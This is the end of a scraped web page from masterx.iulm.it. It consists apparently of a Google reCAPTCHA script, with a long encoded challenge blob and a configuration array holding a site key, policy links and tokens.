wpXDoMKTw5XDjyB0CsOVw53DkcKrW8OGwoTCpMKsw6fCm2Zxw7BWw65Pw6FBwoXCgBhCw7d/J3DDlMKdFxnClkjDrsKIBMKTw44Aw586ZsK3wpjDisOOIWDCmgEoNiPDhDpcwp46wp3DuXAjXXXCoXZkBsO8XjhpwoNQCmwuwrLDgsOoLlp9w6d2w5dRwqAGacO1EcO7w4rCmsODwprDs8O+w5lrw4XCpSVkwrzDty/[base64]/Du3pMTMKVw4UHZnrCq8KAwqt7AmceTMO0w6rDngXCu8OKw6NXSAPCnFVKw65WwrRbPcOjNw3DmGTDtsOPwpISw6xzOTjDmcKgfW7DlcOqw5TCosK9ewUzDcKowoDDtHgmWmMTwqswL0PDhn/[base64]/Dp0fDvMK7w4t/w6pDw6sgw5lMVB55UMKuXMKgwrM/[base64]/WT48FjDCrMOoJsK9wq7Dqh7DpxzDh8KMwpPDhiELJ8OdwpXDkQDCsFTDucKowpjDssOsV2VNLm7DklM7Wh9kcMK4wrjCtit4S2ogQTnCgcKDRsOmbMOCAMK1H8OtwqticA7DrcOKU0LDscK5w60gEcObw6NYwqzDlUJkwq/DrGBrFcOma8KOT8OsfQTCqH/Dj3hEwqfDqUzClk80Rn3DhcK1asOZfT/[base64]/DjwZZdsO/E8KUwpvDrsODZR8eGMOxw6HCpgnDksKOw4rDiMOJIsKSCjMBXikAw4bCl1Bnw5vCgsOWwoZnwqkQwqjCsyvDn8OPX8KtwpB3cRwnCcO0wqsKw4fCqMKgwrpkF8KvBMO+Xk/CssKGw6nDlDjCvcKKW8OQfcOZUWZIZkESwp5Jw69Pw6PDpzjCgR8oFsOYdzHCqV8QRMOGw4XCsUZwwoPCmAYnbxLCmXPDuhtMw4s8EMKbShRMw5oPBRZtwrjClxPDn8Oyw61UNsOACcOSCMKlw7snXsKcw7/DpMO8d8Kww4bCtsOKOGzDqsKHw74YOWzCowLDpUUlP8OmenMTw5nCtEjCgMOiC0fCpndew6tswoXCuMKrwp/[base64]/Dy7Dkm3Cp8OVPBvDrxpzDkdYw6bClVfDvjvDrDUSeWfDoTfCuHNKfG8bw6vDq8KGc0zDnlx1GxBwV8OEwrbDsXYhw5gPw5MNw4QrwpDChMKlEy/[base64]/CvkIzRMKkWMKNw5Z/w656woNzBnrCqsKKV1TDocKuZMO9w7BTw71LP8Kiw6fDqsO4worDnCLDtcKsw6nDosKwfkvDq24/b8KQwrXDhsOrwo99Ay0RGjHCuw9hwovCsmIgw6rCusOwwqDChcO6wqrDvWvDlsOiwrrDim7CrkLCoMKCAEh5woRtUnbCjcOIw7DCnGHCnkXDisOrHzRjwqhLw6wVYH0vT1d5a3tQVsKfO8O+V8K5w5HCs3LChsOaw7MDXDtbeH/CvXR/w7vCqcO5w5LCgFtFw5DDqA5ww6nCvCB3wqAlRMOcw7Z4BMKMwqgtSRlKw5zCvkApHm0QIcKKwrViExJoPsOCRzbCg8O2ElnCvsOYLMOjFgPDtsK2w75oHcKxw4FAwr/Dg31Kw6HCv1/DqE/CgsKHw4bCuQVoEcO5w58KdjnChsK8B1IXw6Y8I8O5ZRNjfMO6wqxNeMKEw4/ChH/CtcKmw4YEw798P8Oww60jNl0XRBIEw4RhdhnDn1Y9w7rDhsOVSFInQ8KzJ8KcSQ53wqfDumJnYEoyG8Knw6rDqi4uw7Fbw4BqQEzCllfCssOFLsKLwrLDpsO0wp/DsMOEMCDClMK2dDrCnMOnwrZDwo7DoMKMwp1/RMOUwqVKwqp1wqXCjyJ8w441WMOJwo0jBMOtw4bDsMOgw6g/[base64]/wq93CMKew77CgcOQw4fCj8K+Tx4jwr3DrMOrez/DqcK8w5YVw4HCu8K4wpRvLVHDsMKDYBbDosORw60nexsMw6ZmYcKkw5XCucKMXH8qw49ScMOhwp8uJSJ4wqV/Mh3CscKFZVLDsFUGS8KKwrrCiMO1w6/DnMOZw5ovw7XCi8Kuw49Xw53DvMKwwpvDv8OWBRAbw4TDk8OPw4vDoAopFj8xw5/[base64]/LQQtIMKDw6TDs3HCoMOAw6vDkEfCmcOEeiXDujRswqA8w7tNwoDDjcOPwo4VR8KpW0/[base64]/[base64]/ClcOpBgDCvXbCrcK7Bx/CkMKnOiPCg8O9wrBpCj87wpfDg0YOfsK0fMOdwoHCtx3ClsK7WMOzwprDgQhhND/[base64]/DrVB5w7tjC8K0KcOtwpdVVMKwPWEZw7HDhVPCicKMw5Y9cMKWOxRnwpMGw6VQJxLDoHAFwo1hwpdPw5/CkFvCnl1+wpPDsjcsKV7CqX0UwrLChUjDvDHDlsKqQGBdw4vCgV7Ckh/Dp8KIw7jCjMKYwqs3wpdGKAHDrGJAw6vCosKwE8KIwoTCtsKcwpRQKsOHGMKZwohFw6QkWxIMQhnCjsOnw6nDvxvCrX3DqmzDvk85Qnkgax/Cn8KOR2IOw4rCjsKnwpB7CMOzw7N6FQjDuXlxw5HCpMOlwqPDgAw/PiHCpGhTwo8hDcOMwqfClyPDvMO4w48jwqoiwrtow5MIwozDn8OmwqrCmsOfdcO9w7BPw4rCowQrWcOGKsKkw5HDu8KlwrnDvMKKW8K3w7DDpQdvwqZ9wrN/Yw3DnUXDgV9MSS8Ew7NzIsOlHcO1w6xgIMKkHcO1QCk9w77DssKFw7TDqGvDgBfDiFoPw7QUwrpDwrnCkwREwpjChj0aK8K7wrdHwrvCqsKXw4IdwoAIfMKoGmDCn3MTHcKPNxsKwpLCuMO9TcOULmAJw5BYesK4JMKFw4JHw5XChMO4DgYww6gQwqfCjxPCt8K+K8O/OTrCsMOwwpxwwrgvw4HDkjnDsEpTw7AhBBjDkicqFsOiwo7Dn0lCw6jCiMODHXJzw6/DrsKjw4HCoMKZSyZUw4wPwqjClmEdFTPCgEDCtsOww7XCgiJffsKYB8O6w5vDlGXCmAHCl8OofQscwrdcSE/Dr8OICcOBw5fDlBHCi8K+w6M8WVlPw6rCuMOSwo8Vw4rDuWXDpinDtEMuw5jCtcKBw5PDqcKPw6/[base64]/w7lGacKlNg3Cn1BtwodXwpzDk8OTQsOxwrHCr8Kmwr/CoWkuw47CjcK+TTfDhcOGw4JYMcK7NDMbPsKweMOtw5zDmUEDGsOsT8OYw43CphvCqMKWVsKQPTvCucKPDMK5w7A+ciY8a8K9NcO7w6vCusOpwpk9bMOvVcO9w75Xw4LCnsKEOGbDkhYkwqpjD1Rfw4/DkgbCicOrehhKwpcdUHzCnsOtw6bCp8OZwq/Cl8KPwoXDnwoiwpHCo2jDrcKDwqkDXyTCg8KZw5nCpsO4wrcewpDCtk9zbDvDjSvCiA07Rm/Cvz8RwofDuD8OQ8K4GHBGJcKkw5zClcKdw6TDuFxsScKGMcKnJcORw5w3csKnAMK3wrzDsEXCrcOJwo1WwoPCszAcEnLCksOvwoFmNlchw5ZRw6AnUMK9w5vCmmgww7IZLC7DicK8w65hw4zDnMK/bcKwXTRqcjlYcsO5wo/Cr8KUYx1uw4sfw57DiMOCw4guw6vCsi99w4fCnT7DnkPCjcKGw7oRwpXChsKaw64Fw4XDl8OMw5PDl8OufcOuKX/[base64]/Drh7DlFDCssOAFMKFw6V7VhlywqkLETkkw4/CgcK+w7HDv8KkwpDDrsKqwqFtYMOZwoHCq8Oaw6gZb2nDnV4UVUJ/w6M+w4UDwoHCqVbCv0s+El7Dv8OCDFzCsgvCtsKoMjDDiMKHw6PCicO7EHlvf15cHsK9w7QgPAXCvmZbw6vDrGdSwpRywrDDk8KnA8OhwpDCuMKgKCzDmcO8PcKVw6ZswrjDmMOXSCPDoj4vwpnDtxcYR8KaFlwyw7TDiMOvw57DksK2Gm/Cpz97dcOmEMK/cMOzw6RZLyjDlcODw6PDvMOGwp/CisKPw61eSMKiwpHDv8OneAzDp8KIf8OIwrBowpnCuMORwqlFKcO9bcKcwrtewpjDpsO7bFLDm8Ogw7DDs3Zcw5Q9b8OpwrxrTSjDs8KMPRtcw5bDhwU8wprDiQvCtQvDskHCtgFlw7nCu8K/wpDCusOvwqotQ8OldcOQTcKHHk/[base64]/DgcKfw5PDvsKFA8KASRghYnfDm8O4w6YbDcKcw4/CsXjDhMOCw4HCo8ORw5/DnMK3wrTCrcKlwrkFw7d2wrvCi8KiQHrDrcOEHT1iw48uJz5Cw6bDjw/Cn2zDmsKhw7l3HGnCtzNow4zCgU/[base64]/XQDCkMKmZsKQQMOYw7XCtkbCmgBtwosnw6YdwoDCqkV4LcKNwprDj0ZVw5tCH8K1wr7CncO/[base64]/CicKFwprCnsKiFHofw6IuwpABODxYVcKrfBzDv8OJw5/CvMOGwr7DkMOCwrjCkTHCj8O2NjTCsAcYFk9kwrLDi8OBAsKBCMK3HEzDrsKCwo9RR8K8PWp7TMKVYsK4SF7Cqm7DmsKcwqbDgsOsW8OBwoDDrcKXw7/DmEIsw7M9w7xUE0w2YCp6wrjCj1zCk2fCiC7DnjHDs0XDryzDlcO+w70da2LDhnQnKMOhwoM/wq7DqcK/w7gVw7QKdsOaJMORwphDFMOHwqHCqsK0w6Nnw6Z3w7QPwqVOHcOSwodEDC7Colg3wpXDtQHChMO6wpg6EFPChwFbw6FGwoILNMOlc8O4wokLw6tRw716wrhJO2LDhy7CmQ/DhkQ4w63Cs8KyZcO+w6vDhcOVwp7CqcKWwo7DicOow6bCtcOkG24UW1NswqzCsjR8UMKtFsOgMMK/[base64]/[base64]/DisOXa8OzczACNGFBwpLCiAVsw4fDpMOeAwc2w4nCkMKiwoFpw7ctw5rChVhHwrIGGhZuw6rDocKLwpjCh13DtylQbsKfLsONwqTDiMOLwqIPF1YlbzwSTcOhcMKPM8OLM1rCi8K7fcKTAMKlwrXDvjTCiQYHQUBkw5DDtcOqNA3CjsKpH0jCrMKxYxfDmBTDvS/[base64]/CrcKDwoAhw5hmMcOXwp/CisKrdUzCmRFwwpDDllBmw7sdXsOrdsKkbCVXwqYzXsOOwqnCksKPFsO/[base64]/CuE02QnbClsKCw4bDmQ7Dk8KowokUK8OiBsOUYsKew6dPw6PDjS/DnF7CoX7DqQnCmB7Co8Knw7FRw4DDjMKfwolzwrAUwr11wpJWw6LDtMOYLx/DuAPDhDvCgsOPesO5ZsKYCcOkX8OZGMKmJwZkYCLCmsK4CcOnwq0OKzkLAsOzwoRyIsO3FcObC8KnwrvDscO2w5UARcOWDQrCkSDDpGXCsmbDs0VQw5JRS3pdD8KewrfCtFvDthJUw6zCqhnCpcOfbcKfw7dUw5/DlsKZwpI5w77CksKgw7x2w5IswqbDscOCw5/CsRfDtTPCn8OZXTvCkMKDJcKqwoHCh0/[base64]/PkMeOzfDkMKJfMKrwpN1UHFgw5ReQ8O4w53Dg8OQGsK7w7JTc1nDgXLCuXBCd8KBL8ORw4PDsSTDscKvGsOQG3LCncO2L3g5aRPClSnCnMOOw6rDqinDhRx6w5NwXSUiE31Nd8Kswo/DgxHCkzPDt8Obw6sVwqV/wo9fXMKlasOIw6dKKwQ+bHjDq1IYQMOUwq1dwrDDssOkVMKTw5jCisOOwoPCicO6IMKJwol9UsOAwqHClcOgwqbDhMOew7U9EcK2cMOPw6/DgMKRw4tjw4zDnsO2GAcsAT14w4NZdlESw5sIw7ExZXvCqsKtw7p1woRRWWHCucOeTgjCrhwewpLCvcKlbynDuQ8mwpTDlsKlw6/Dg8KKwpAswodlFldRH8O7w7bCug/CqGxof3fDocO2UMOewrHCgcKiw7DDu8KfwpPCj1MEwoVcXMKVdMOmwoTCjl4Bw7wlE8K5AcO8w73DvsKIwrsMMcKmwqU1GcO9LQljwpPDsMK8wrzCiT4lYwhaScKkw5/Dvx5jwqA7Q8Obwo1WbsKXwqvDoWxAwpo1woB9wpoYwrDCpEfCl8KlDh7Co1LDlMOZCmbCpsKvID/DucOzPW4Qw5HCqlTDpsOXEsKyZB/[base64]/Chw/[base64]/Cs2jCiUAAOBLDmcKSP0HCrMKmY3bCrF8jUsOXEgrDg8KPwpnDsUIxVMKlfcOhwqkjwrbCiMOkWTEywpLDoMOxwo0LRyTCtcKAw5BLw6/CvsOGecO9FyALwq3Cq8OzwrJbw5zCoQjDnQoPKMO1woQeNFoIJsOSVMKBwoHDuMK9w4PDncOuw7Y1w4TDtsOLBsOYU8OcUg3Dt8Okwr9dw6YXwq42azvCkQ/DtTpsN8OuB1bDvcOXGcOCWSvCvcOHIcK6QVrDjsK/S1/[base64]/DuMKyIcORK8K+YcKpRcK7AiNvw7EYHWIZwpvDpMOtCyHCqcKOWcOtw40KwoQtfcO1wpPDucKBCcOiNAbCj8K0LQ9tSW3Ch3gcw7c/w6LDpsOBZsK9TsOowrZKwoVIHUhvQSrDg8Ovw4bDp8KnYR11JMKLRQMiw5spFH1dRMOQWsOJCDTChAbDmwdCwrvClnvDqzHDrmhyw5gOZy8pUsK3UsK1JDtCIDp/B8Orwq/[base64]/w70+wprCg1UMwprDsUYedMKZIMKuUMKkQ8Kywqh8M8O8w5lEwrnCvAZ/wrd7TMKPwostEhxawrkIPWDDkmNlwp9xMMObw7XCssKeBkhWwo1zSzjCrD/CrcKVw74kwppCw4/DvkHDj8OGwqHDmcKmXV8ywqvDuVTCjMKxejHDgsONHsKzwoXChmTCmsObDcOpHmDDhFZjwqPDqMK/[base64]/wosFwpfDoMOjG8K/EsKjOAdwwrTDp1klPcKIw7jDh8KDJMK5w6vDisKTYVkDYsO6IsOew63Cl2zDisKzXzHCvMO4YSDDm8KVQi1uwpJ/wql9w4TCsH/CqsOcwoo3aMOpHMOSMMKxGMOzWMOqX8K7DsK0wp0ewo5kwpkewpt6S8KUZV/Cu8KccAgBTQRzCcONZcKwJsKuwop5ZWLCpkHCgl3DmMOCw4RDWArDlMKOwrjCoMOowp7CqcOfw59URcKBESARwrHCt8OuQAfCnmFqZ8KODG/CqcKvwpg9J8KYwq14w5bChMO2DjY8w4bCvMK+B0U0worDuwTDl2zDrMOcBMOvABoVw4PDhyjDqCTDihZ4w7FxKsOEwqnDsExbwqdCwrcsFMOlwqpyFH/DgGLDnsKkw48FccOIw6sew61MwrY+w4RMwpVrw4rDiMKNVkDDjkokw5RywpHCvG/[base64]/wqjDoAXCisO8VjnCjsOtRHfDncOkSmFyIMOqR8KxwqXDuMO2w4jDhEMTN2nDr8Ksw6BdwpXDnVzCssKww6jCpcKtwqMpwqXDncKVRgPDnAZEUAnDqjVCw4dcNkjDmDTCosOuUz/[base64]/GMO4X8Kdw7HDo0/Cp0HDk0xBCcKMwpvCncOaw6DDh8KRZcOnwqPDsRAgNGzDhQXDnTsUGMKqwpzCqg/Dg3tvD8ORwrk8w6B0fHrCt29sEMKuwp/Cr8K9w6NAb8KOJcKbw7JnwoEqwqHDisKbwpgCTG/Ck8KNwr01wrAqHsOwfMKaw7HDrAgrcsKfBMKvw7DDtcOQSiFew6nClw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,192],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yhQlyfYOdX6HTffu0d7cmMIQHIZF/eBMtG98s+Kud3s\\u003d\x22,1,0,null,1,1769727884915,0,0,[99],null,[85],\x22RC-hXVhceueb4wsbQ\x22,null,null,null,null,null,\x220dAFcWeA5rH2xqt69h3Mn_lrE_M2M-GGAl0S2PRmQXDz2PUaP50ZJiSKUdTIvOz4zh4WwxxCNmDE4tC1Hnd10Ad6iqWA-DkQVFEA\x22,1769810684667]");
    </script></body></html>